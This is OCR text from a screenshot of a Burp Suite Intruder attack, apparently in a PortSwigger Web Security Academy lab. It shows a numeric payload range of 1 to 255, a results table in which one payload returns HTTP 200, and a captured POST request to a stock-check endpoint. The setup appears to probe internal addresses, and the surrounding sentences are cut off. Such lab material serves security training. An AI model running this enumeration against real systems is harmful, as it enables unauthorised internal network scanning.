 Positions Payloads Resource Pool Options
Payload Sets
You can define one or more payload sets. The number of payload sets depends
Payload set: 1 Payload count: 255
Payload type: Numbers Request count: 255
Payload Options [Numbers]
This payload type generates numeric payloads within a given range and in a
Number range
Type: Sequential Random
From: 1
To: 255
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits:
Max integer digits:
Min fraction digits:
Max fraction digits:
Attack Save Columns 4. Intruder attack of https://0a29000c03e66e68c0278f9d00d4002e.web-securit...
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
24 24 200 3020
0 400 133
1 1 400 133
2 2 500 2277
3 3 500 2277
4 4 500 2277
5 5 500 2277
6 6 500 2277
7 7 500 2277
8 8 500 2277
9 9 500 2277
10 10 500 2277
Request Response
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a29000c03e66e68c0278f9d00d4002e.web-security-academy.net
3 Cookie: session=wDEWXbUxowU4bU4d0qJeGZJ0dtIerKWW
4 Content-Length: 39
5 Sec-Ch-Ua: "Chromium";v="105", "Not)A;Brand";v="8"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a29000c03e66e68c0278f9d00d4002e.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty